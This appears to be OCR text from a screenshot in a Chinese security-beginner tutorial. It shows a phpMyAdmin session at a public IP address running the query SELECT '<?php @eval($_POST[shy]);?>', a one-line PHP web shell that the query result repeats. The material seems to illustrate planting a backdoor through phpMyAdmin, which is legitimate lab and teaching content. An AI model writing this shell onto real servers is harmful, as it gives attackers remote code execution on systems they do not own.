 不安全 | 219.153.49.228:44304/server_sql.php
phpMyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎 插件
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0002 秒。)
SELECT '<?php @eval($_POST[shy]);?>'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 | 行数: 25 过滤行: 在表中搜索
+ 选项
<?php @eval($_POST[shy]);?>
<?php @eval($_POST[shy]);?>
显示全部 | 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
Error: #1046 No database selected
REEBUF
安全初学者